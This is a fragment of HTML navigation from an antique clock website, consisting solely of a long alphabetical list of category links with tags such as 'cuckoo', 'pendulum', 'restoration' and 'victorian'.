	<li class="cat-item cat-item-725"><a href="https://antiqueseththomas.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://antiqueseththomas.com/category/cosair/" >cosair</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://antiqueseththomas.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://antiqueseththomas.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://antiqueseththomas.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://antiqueseththomas.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://antiqueseththomas.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://antiqueseththomas.com/category/decapitate/" >decapitate</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://antiqueseththomas.com/category/decent/" >decent</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://antiqueseththomas.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://antiqueseththomas.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://antiqueseththomas.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://antiqueseththomas.com/category/develop/" >develop</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://antiqueseththomas.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://antiqueseththomas.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://antiqueseththomas.com/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://antiqueseththomas.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://antiqueseththomas.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://antiqueseththomas.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://antiqueseththomas.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://antiqueseththomas.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://antiqueseththomas.com/category/ellement/" >ellement</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://antiqueseththomas.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://antiqueseththomas.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://antiqueseththomas.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://antiqueseththomas.com/category/experimenting/" >experimenting</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://antiqueseththomas.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://antiqueseththomas.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://antiqueseththomas.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://antiqueseththomas.com/category/extending/" >extending</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://antiqueseththomas.com/category/extraterrestrial/" >extraterrestrial</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://antiqueseththomas.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://antiqueseththomas.com/category/f327/" >f327</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://antiqueseththomas.com/category/fabrichat/" >fabrichat</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://antiqueseththomas.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://antiqueseththomas.com/category/fallen/" >fallen</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://antiqueseththomas.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://antiqueseththomas.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://antiqueseththomas.com/category/festal/" >festal</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://antiqueseththomas.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://antiqueseththomas.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://antiqueseththomas.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://antiqueseththomas.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://antiqueseththomas.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://antiqueseththomas.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://antiqueseththomas.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://antiqueseththomas.com/category/fontaine/" >fontaine</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://antiqueseththomas.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://antiqueseththomas.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://antiqueseththomas.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://antiqueseththomas.com/category/franken/" >franken</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://antiqueseththomas.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://antiqueseththomas.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://antiqueseththomas.com/category/frugal/" >frugal</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://antiqueseththomas.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://antiqueseththomas.com/category/gail/" >gail</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://antiqueseththomas.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://antiqueseththomas.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://antiqueseththomas.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://antiqueseththomas.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://antiqueseththomas.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://antiqueseththomas.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://antiqueseththomas.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://antiqueseththomas.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://antiqueseththomas.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://antiqueseththomas.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://antiqueseththomas.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://antiqueseththomas.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://antiqueseththomas.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://antiqueseththomas.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://antiqueseththomas.com/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://antiqueseththomas.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://antiqueseththomas.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://antiqueseththomas.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://antiqueseththomas.com/category/helmsman/" >helmsman</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://antiqueseththomas.com/category/hennegen/" >hennegen</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://antiqueseththomas.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://antiqueseththomas.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://antiqueseththomas.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://antiqueseththomas.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://antiqueseththomas.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://antiqueseththomas.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://antiqueseththomas.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://antiqueseththomas.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://antiqueseththomas.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://antiqueseththomas.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://antiqueseththomas.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://antiqueseththomas.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://antiqueseththomas.com/category/ingraham/" >ingraham</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://antiqueseththomas.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://antiqueseththomas.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://antiqueseththomas.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://antiqueseththomas.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://antiqueseththomas.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://antiqueseththomas.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://antiqueseththomas.com/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://antiqueseththomas.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://antiqueseththomas.com/category/jm23/" >jm23</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://antiqueseththomas.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://antiqueseththomas.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://antiqueseththomas.com/category/keeps/" >keeps</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://antiqueseththomas.com/category/kelvin/" >kelvin</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://antiqueseththomas.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://antiqueseththomas.com/category/kk486/" >kk486</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://antiqueseththomas.com/category/kk744/" >kk744</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://antiqueseththomas.com/category/kk994/" >kk994</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://antiqueseththomas.com/category/klay/" >klay</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://antiqueseththomas.com/category/konkurrenz/" >konkurrenz</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://antiqueseththomas.com/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://antiqueseththomas.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://antiqueseththomas.com/category/large-antique-seth/" >large-antique-seth</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://antiqueseththomas.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://antiqueseththomas.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://antiqueseththomas.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://antiqueseththomas.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://antiqueseththomas.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://antiqueseththomas.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://antiqueseththomas.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://antiqueseththomas.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://antiqueseththomas.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://antiqueseththomas.com/category/mandisa/" >mandisa</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://antiqueseththomas.com/category/mantle/" >mantle</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://antiqueseththomas.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://antiqueseththomas.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://antiqueseththomas.com/category/maritimer/" >maritimer</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://antiqueseththomas.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://antiqueseththomas.com/category/marketers/" >marketers</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://antiqueseththomas.com/category/marquetry/" >marquetry</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://antiqueseththomas.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://antiqueseththomas.com/category/meant/" >meant</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://antiqueseththomas.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://antiqueseththomas.com/category/meja/" >meja</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://antiqueseththomas.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://antiqueseththomas.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://antiqueseththomas.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://antiqueseththomas.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://antiqueseththomas.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://antiqueseththomas.com/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://antiqueseththomas.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://antiqueseththomas.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://antiqueseththomas.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://antiqueseththomas.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://antiqueseththomas.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://antiqueseththomas.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://antiqueseththomas.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://antiqueseththomas.com/category/nets/" >nets</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://antiqueseththomas.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://antiqueseththomas.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://antiqueseththomas.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://antiqueseththomas.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://antiqueseththomas.com/category/nswgr/" >nswgr</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://antiqueseththomas.com/category/occult/" >occult</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://antiqueseththomas.com/category/ogee/" >ogee</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://antiqueseththomas.com/category/oiling/" >oiling</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://antiqueseththomas.com/category/old-seth/" >old-seth</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://antiqueseththomas.com/category/onondaga/" >onondaga</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://antiqueseththomas.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://antiqueseththomas.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://antiqueseththomas.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://antiqueseththomas.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://antiqueseththomas.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://antiqueseththomas.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://antiqueseththomas.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://antiqueseththomas.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://antiqueseththomas.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://antiqueseththomas.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://antiqueseththomas.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://antiqueseththomas.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://antiqueseththomas.com/category/pendulum/" >pendulum</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://antiqueseththomas.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://antiqueseththomas.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://antiqueseththomas.com/category/physicist/" >physicist</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://antiqueseththomas.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://antiqueseththomas.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://antiqueseththomas.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://antiqueseththomas.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://antiqueseththomas.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://antiqueseththomas.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://antiqueseththomas.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://antiqueseththomas.com/category/prog/" >prog</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://antiqueseththomas.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://antiqueseththomas.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://antiqueseththomas.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://antiqueseththomas.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://antiqueseththomas.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://antiqueseththomas.com/category/reassembly/" >reassembly</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://antiqueseththomas.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://antiqueseththomas.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://antiqueseththomas.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://antiqueseththomas.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://antiqueseththomas.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://antiqueseththomas.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://antiqueseththomas.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://antiqueseththomas.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://antiqueseththomas.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://antiqueseththomas.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://antiqueseththomas.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://antiqueseththomas.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://antiqueseththomas.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://antiqueseththomas.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://antiqueseththomas.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://antiqueseththomas.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://antiqueseththomas.com/category/romans/" >romans</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://antiqueseththomas.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://antiqueseththomas.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://antiqueseththomas.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://antiqueseththomas.com/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://antiqueseththomas.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://antiqueseththomas.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://antiqueseththomas.com/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://antiqueseththomas.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://antiqueseththomas.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://antiqueseththomas.com/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://antiqueseththomas.com/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://antiqueseththomas.com/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://antiqueseththomas.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://antiqueseththomas.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://antiqueseththomas.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://antiqueseththomas.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://antiqueseththomas.com/category/ships/" >ship&#039;s</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://antiqueseththomas.com/category/shipwreck/" >shipwreck</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://antiqueseththomas.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://antiqueseththomas.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://antiqueseththomas.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://antiqueseththomas.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://antiqueseththomas.com/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://antiqueseththomas.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://antiqueseththomas.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://antiqueseththomas.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://antiqueseththomas.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://antiqueseththomas.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://antiqueseththomas.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://antiqueseththomas.com/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://antiqueseththomas.com/category/stargates/" >stargates</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://antiqueseththomas.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://antiqueseththomas.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://antiqueseththomas.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://antiqueseththomas.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://antiqueseththomas.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://antiqueseththomas.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://antiqueseththomas.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://antiqueseththomas.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://antiqueseththomas.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://antiqueseththomas.com/category/synchronize/" >synchronize</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://antiqueseththomas.com/category/synchronizing/" >synchronizing</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://antiqueseththomas.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://antiqueseththomas.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://antiqueseththomas.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://antiqueseththomas.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://antiqueseththomas.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://antiqueseththomas.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://antiqueseththomas.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://antiqueseththomas.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://antiqueseththomas.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://antiqueseththomas.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://antiqueseththomas.com/category/togo/" >togo</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://antiqueseththomas.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://antiqueseththomas.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://antiqueseththomas.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://antiqueseththomas.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://antiqueseththomas.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://antiqueseththomas.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://antiqueseththomas.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://antiqueseththomas.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://antiqueseththomas.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://antiqueseththomas.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://antiqueseththomas.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://antiqueseththomas.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://antiqueseththomas.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://antiqueseththomas.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://antiqueseththomas.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://antiqueseththomas.com/category/usnavy/" >usnavy</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://antiqueseththomas.com/category/valentinians/" >valentinians</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://antiqueseththomas.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://antiqueseththomas.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://antiqueseththomas.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://antiqueseththomas.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://antiqueseththomas.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://antiqueseththomas.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://antiqueseththomas.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://antiqueseththomas.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://antiqueseththomas.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://antiqueseththomas.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://antiqueseththomas.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://antiqueseththomas.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://antiqueseththomas.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://antiqueseththomas.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://antiqueseththomas.com/category/week/" >week</a>
</li>
